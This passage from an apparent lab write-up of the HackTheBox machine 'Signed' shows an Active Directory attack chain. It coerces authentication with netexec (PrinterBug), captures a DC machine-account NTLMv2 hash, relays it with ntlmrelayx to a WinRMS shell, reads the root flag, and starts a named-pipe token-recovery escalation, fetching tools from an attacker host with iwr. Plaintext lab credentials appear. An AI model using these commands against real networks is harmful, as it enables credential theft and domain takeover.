COERCE_PLUS 10.129.242.173 445 DC01 VULNERABLE, MSEven

At Responder:

[SMB] NTLMv2-SSP Client : 10.129.242.173

[SMB] NTLMv2-SSP Username : SIGNED\DC01$

[SMB] NTLMv2-SSP Hash : DC01$::SIGNED:dcde56541b29fcda:A79D4C3B21804826EF53238577F98385:01010000000000000021BAE68A93DC

01841843ADB4CA26FF000000000200080054005A004D00570001001E00570049004E002D003700550059005A005900490048004E004600340030000400

3400570049004E002D003700550059005A005900490048004E004600340030002E0054005A004D0057002E004C004F00430041004C000300140054005A

004D0057002E004C004F00430041004C000500140054005A004D0057002E004C004F00430041004C00070008000021BAE68A93DC010600040002000000

0800300030000000000000000000000000400000181F759E902000B736A92CAA0599B51C0AF57386567D493E1138CB5EDF4C9B560A0010000000000000

00000000000000000000000900200063006900660073002F00310030002E00310030002E00310034002E00310036000000000000000000

[*] Skipping previously captured hash for SIGNED\DC01$

[*] Skipping previously captured hash for SIGNED\DC01$

[*] Skipping previously captured hash for SIGNED\DC01$

[*] Skipping previously captured hash for SIGNED\DC01$

[*] Skipping previously captured hash for SIGNED\DC01$

[*] Skipping previously captured hash for SIGNED\DC01$

[*] Skipping previously captured hash for SIGNED\DC01$

[*] Skipping previously captured hash for SIGNED\DC01$

It worked! I’m able to coerce authentication back to me using the DNS record I created.



Relay

I’ll run ntlmrelayx.py from Impacket to catch the authentication and relay it into a WinRM-based shell with the following options:

-t winrms://DC01.signed.htb- The target of this attack is WinRM on HTTPS on DC01.-smb2support- Without SMB2 support, this can’t work.

oxdf@hacky$ proxychains ntlmrelayx.py -t winrms://DC01.signed.htb -smb2support

[proxychains] config file found: /etc/proxychains.conf

[proxychains] preloading /usr/lib/x86_64-linux-gnu/libproxychains.so.4

[proxychains] DLL init: proxychains-ng 4.17

Impacket v0.13.0 - Copyright Fortra, LLC and its affiliated companies

[*] Protocol Client DCSYNC loaded..

[*] Protocol Client LDAPS loaded..

[*] Protocol Client LDAP loaded..

[*] Protocol Client SMB loaded..

[*] Protocol Client RPC loaded..

[*] Protocol Client SMTP loaded..

[*] Protocol Client IMAPS loaded..

[*] Protocol Client IMAP loaded..

[*] Protocol Client HTTPS loaded..

[*] Protocol Client HTTP loaded..

[*] Protocol Client MSSQL loaded..

[*] Protocol Client WINRMS loaded..

[*] Running in relay mode to single host

[*] Setting up SMB Server on port 445

[*] Setting up HTTP Server on port 80

[*] Setting up WCF Server on port 9389

[*] Setting up RAW Server on port 6666

[*] Setting up WinRM (HTTP) Server on port 5985

[*] Setting up WinRMS (HTTPS) Server on port 5986

[*] Setting up RPC Server on port 135

[*] Multirelay disabled

[*] Servers started, waiting for connections

I’ll need proxychains so that ntlmrelayx.py can connect to 5986 on Signed, as it’s blocked by the firewall directly from my host. Now I’ll coerce again (this time just using PrinterBug to not flood with authentication attempts):

oxdf@hacky$ proxychains -q netexec smb DC01.signed.htb -u mssqlsvc -p 'purPLE9795!@' -M coerce_plus -o L=dc011UWhRCAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAYBAAAA M=PrinterBug

SMB 10.129.242.173 445 DC01 Windows 10 / Server 2019 Build 17763 x64 (name:DC01) (domain:SIGNED.HTB) (signing:True) (SMBv1:None) (Null Auth:True)

SMB 10.129.242.173 445 DC01 [+] SIGNED.HTB\mssqlsvc:purPLE9795!@

COERCE_PLUS 10.129.242.173 445 DC01 VULNERABLE, PrinterBug

COERCE_PLUS 10.129.242.173 445 DC01 Exploit Success, spoolss\RpcRemoteFindFirstPrinterChangeNotificationEx

At ntlmrelayx.py:

[*] (SMB): Received connection from 10.129.242.173, attacking target winrms://DC01.signed.htb

[!] The client requested signing, relaying to WinRMS might not work!

[proxychains] Strict chain ... 127.0.0.1:1080 ... dc01.signed.htb:5986 ... OK

[proxychains] Strict chain ... 127.0.0.1:1080 ... dc01.signed.htb:5986 ... OK

[*] HTTP server returned error code 500, this is expected, treating as a successful login

[*] (SMB): Authenticating connection from /@10.129.242.173 against winrms://DC01.signed.htb SUCCEED [1]

[*] winrms:///@dc01.signed.htb [1] -> Started interactive WinRMS shell via TCP on 127.0.0.1:11000

It started a shell on localhost port 11000. I’ll connect:

oxdf@hacky$ nc localhost 11000

Type help for list of commands

#

help shows a lot of commands:

# help

For more information on a specific command, type HELP command-name

ASSOC Displays or modifies file extension associations.

ATTRIB Displays or changes file attributes.

BREAK Sets or clears extended CTRL+C checking.

BCDEDIT Sets properties in boot database to control boot loading.

CACLS Displays or modifies access control lists (ACLs) of files.

CALL Calls one batch program from another.

CD Displays the name of or changes the current directory.

CHCP Displays or sets the active code page number.

CHDIR Displays the name of or changes the current directory.

CHKDSK Checks a disk and displays a status report.

CHKNTFS Displays or modifies the checking of disk at boot time.

CLS Clears the screen.

CMD Starts a new instance of the Windows command interpreter.

COLOR Sets the default console foreground and background colors.

COMP Compares the contents of two files or sets of files.

COMPACT Displays or alters the compression of files on NTFS partitions.

CONVERT Converts FAT volumes to NTFS. You cannot convert the

current drive.

COPY Copies one or more files to another location.

DATE Displays or sets the date.

DEL Deletes one or more files.

DIR Displays a list of files and subdirectories in a directory.

DISKPART Displays or configures Disk Partition properties.

DOSKEY Edits command lines, recalls Windows commands, and

creates macros.

DRIVERQUERY Displays current device driver status and properties.

ECHO Displays messages, or turns command echoing on or off.

ENDLOCAL Ends localization of environment changes in a batch file.

ERASE Deletes one or more files.

EXIT Quits the CMD.EXE program (command interpreter).

FC Compares two files or sets of files, and displays the

differences between them.

FIND Searches for a text string in a file or files.

FINDSTR Searches for strings in files.

FOR Runs a specified command for each file in a set of files.

FORMAT Formats a disk for use with Windows.

FSUTIL Displays or configures the file system properties.

FTYPE Displays or modifies file types used in file extension

associations.

GOTO Directs the Windows command interpreter to a labeled line in

a batch program.

GPRESULT Displays Group Policy information for machine or user.

GRAFTABL Enables Windows to display an extended character set in

graphics mode.

HELP Provides Help information for Windows commands.

ICACLS Display, modify, backup, or restore ACLs for files and

directories.

IF Performs conditional processing in batch programs.

LABEL Creates, changes, or deletes the volume label of a disk.

MD Creates a directory.

MKDIR Creates a directory.

MKLINK Creates Symbolic Links and Hard Links

MODE Configures a system device.

MORE Displays output one screen at a time.

MOVE Moves one or more files from one directory to another

directory.

OPENFILES Displays files opened by remote users for a file share.

PATH Displays or sets a search path for executable files.

PAUSE Suspends processing of a batch file and displays a message.

POPD Restores the previous value of the current directory saved by

PUSHD.

PRINT Prints a text file.

PROMPT Changes the Windows command prompt.

PUSHD Saves the current directory then changes it.

RD Removes a directory.

RECOVER Recovers readable information from a bad or defective disk.

REM Records comments (remarks) in batch files or CONFIG.SYS.

REN Renames a file or files.

RENAME Renames a file or files.

REPLACE Replaces files.

RMDIR Removes a directory.

ROBOCOPY Advanced utility to copy files and directory trees

SET Displays, sets, or removes Windows environment variables.

SETLOCAL Begins localization of environment changes in a batch file.

SC Displays or configures services (background processes).

SCHTASKS Schedules commands and programs to run on a computer.

SHIFT Shifts the position of replaceable parameters in batch files.

SHUTDOWN Allows proper local or remote shutdown of machine.

SORT Sorts input.

START Starts a separate window to run a specified program or command.

SUBST Associates a path with a drive letter.

SYSTEMINFO Displays machine specific properties and configuration.

TASKLIST Displays all currently running tasks including services.

TASKKILL Kill or stop a running process or application.

TIME Displays or sets the system time.

TITLE Sets the window title for a CMD.EXE session.

TREE Graphically displays the directory structure of a drive or

path.

TYPE Displays the contents of a text file.

VER Displays the Windows version.

VERIFY Tells Windows whether to verify that your files are written

correctly to a disk.

VOL Displays a disk volume label and serial number.

XCOPY Copies files and directory trees.

WMIC Displays WMI information inside interactive command shell.

This is a stateless shell, as I can’t seem to change directories between commands. Still, I can read the flag:

# DIR C:\Users\Administrator\Desktop

Volume in drive C has no label.

Volume Serial Number is BED4-436E

Directory of C:\Users\Administrator\Desktop

10/06/2025 04:04 AM <DIR> .

10/06/2025 04:04 AM <DIR> ..

02/01/2026 05:04 AM 34 root.txt

1 File(s) 34 bytes

2 Dir(s) 6,367,277,056 bytes free

# type C:\Users\Administrator\Desktop\root.txt

2e43af1f************************





via SeImpersonate Restoration

Strategy





When the MSSQL service starts at boot, Windows authenticates the mssqlsvc account and creates a logon session. LSASS stores this initial token for use during network authentication. Service accounts are granted SeImpersonatePrivilege by default, and MSSQL legitimately uses impersonation to handle client connections under different security contexts. So it’s reasonable to assume the original token has this privilege. As I show above, the shell as mssqlsvc doesn’t have SeImpersonatePrivilege, which means the service must be running with a restricted token as a hardening measure.

A post from Tyranid’s Lair titled Sharing a Logon Session a Little Too Much from 2020 goes into detail on how to recover this original token by creating a named pipe. On connecting to the pipe, the SMB redirector (running in the kernel) performs authentication using the stored token rather than the current process. Impersonating the pipe client yields the original token.















Build Module







The post references a tool found in the sandbox-attacksurface-analysis-tools repo, and it contains DLLs that need to be compiled for it to work. I’ll clone the repo to a Windows host and open the .sln file in Visual Studio. I’ll set the configuration to Release:

And then Build –> Build Solution to compile everything:

I’ll zip bin/release and transfer that to my hacking VM and upload it to Signed:

PS C:\programdata> iwr http://10.10.14.16/Release.zip -outfile release.zip

PS C:\programdata> expand-archive release.zip -destinationpath .

PS C:\programdata> ls release

Directory: C:\programdata\release

Mode LastWriteTime Length Name

---- ------------- ------ ----

d----- 2/1/2026 11:14 AM en-US

-a---- 2/1/2026 2:10 PM 17165 AppModelFunctions.ps1

-a---- 2/1/2026 2:10 PM 66048 Be.Windows.Forms.HexBox.dll

-a---- 2/1/2026 2:10 PM 27852 Be.Windows.Forms.HexBox.pdb

-a---- 2/1/2026 2:10 PM 16255 DsFunctions.ps1

-a---- 2/1/2026 2:10 PM 86528 EditSection.exe

-a---- 2/1/2026 2:10 PM 176 EditSection.exe.config

-a---- 2/1/2026 2:10 PM 14572 EditSection.pdb

-a---- 2/1/2026 2:10 PM 46461 FirewallFunctions.ps1

-a---- 2/1/2026 2:10 PM 207943 Formatters.ps1xml

-a---- 2/1/2026 2:10 PM 54773 KerberosFunctions.ps1

-a---- 2/1/2026 2:10 PM 51381 LsaFunctions.ps1

-a---- 2/1/2026 2:10 PM 7162 MiscFunctions.ps1

-a---- 1/6/2011 4:24 PM 22016 NDesk.Options.dll

-a---- 2/1/2026 2:10 PM 3477504 NtCoreLib.dll

-a---- 2/1/2026 2:10 PM 35840 NtCoreLib.Forms.dll

-a---- 2/1/2026 2:10 PM 7204 NtCoreLib.Forms.pdb

-a---- 2/1/2026 2:10 PM 10923 NtCoreLib.Forms.xml

-a---- 2/1/2026 2:10 PM 946312 NtCoreLib.pdb

-a---- 2/1/2026 2:10 PM 3307162 NtCoreLib.xml

-a---- 2/1/2026 2:10 PM 16239 NtDeviceFunctions.ps1

-a---- 2/1/2026 2:10 PM 39814 NtFileFunctions.ps1

-a---- 2/1/2026 2:10 PM 8705 NtKeyFunctions.ps1

-a---- 2/1/2026 2:10 PM 12335 NtObjectFunctions.ps1

-a---- 2/1/2026 2:10 PM 499200 NtObjectManager.dll

-a---- 2/1/2026 2:10 PM 5894567 NtObjectManager.dll-Help.xml

-a---- 2/1/2026 2:10 PM 162024 NtObjectManager.pdb

-a---- 2/1/2026 2:10 PM 19353 NtObjectManager.psd1

-a---- 2/1/2026 2:10 PM 1868 NtObjectManager.psm1

-a---- 2/1/2026 2:10 PM 632927 NtObjectManager.xml

-a---- 2/1/2026 2:10 PM 23372 NtProcessFunctions.ps1

-a---- 2/1/2026 2:10 PM 14096 NtSectionFunctions.ps1

-a---- 2/1/2026 2:10 PM 99709 NtSecurityFunctions.ps1

-a---- 2/1/2026 2:10 PM 8421 NtSystemInfoFunctions.ps1

-a---- 2/1/2026 2:10 PM 7033 NtThreadFunctions.ps1

-a---- 2/1/2026 2:10 PM 50604 NtTokenFunctions.ps1

-a---- 2/1/2026 2:10 PM 11821 NtVirtualMemoryFunctions.ps1

-a---- 2/1/2026 2:10 PM 7748 NtWindowFunctions.ps1

-a---- 2/1/2026 2:10 PM 68169 RpcFunctions.ps1

-a---- 2/1/2026 2:10 PM 14320 SamFunctions.ps1

-a---- 2/1/2026 2:10 PM 7781 SocketFunctions.ps1

-a---- 3/7/2019 4:07 PM 354304 System.Management.Automation.dll

-a---- 2/1/2026 2:10 PM 261632 TokenViewer.exe

-a---- 2/1/2026 2:10 PM 176 TokenViewer.exe.config

-a---- 2/1/2026 2:10 PM 35012 TokenViewer.pdb

-a---- 2/1/2026 2:10 PM 435 TypeExtensions.ps1xml

-a---- 2/1/2026 2:10 PM 19640 UtilityFunctions.ps1

-a---- 2/1/2026 2:10 PM 18432 ViewSecurityDescriptor.exe

-a---- 2/1/2026 2:10 PM 176 ViewSecurityDescriptor.exe.config

-a---- 2/1/2026 2:10 PM 2388 ViewSecurityDescriptor.pdb

-a---- 10/23/2018 8:52 PM 316392 WeifenLuo.WinFormsUI.Docking.dll

-a---- 2/1/2026 2:10 PM 6983 Win32DebugFunctions.ps1

-a---- 2/1/2026 2:10 PM 17663 Win32ModuleFunctions.ps1

-a---- 2/1/2026 2:10 PM 17155 Win32ProcessFunctions.ps1

-a---- 2/1/2026 2:10 PM 11471 Win32SecurityFunctions.ps1

-a---- 2/1/2026 2:10 PM 20276 Win32ServiceFunctions.ps1

I’ll import the module:

PS C:\programdata> cd release

PS C:\programdata\release> import-module .\NtObjectManager.psm1

Get Token

Now I’ll run through the steps in the post. First I’ll create a pipe and start a job with that pipe listening:

PS C:\programdata> $pipe = New-NtNamedPipeFile \\.\pipe\ABC -Win32Path

PS C:\programdata> $job = Start-Job { $pipe.Listen() }

PS C:\programdata> $job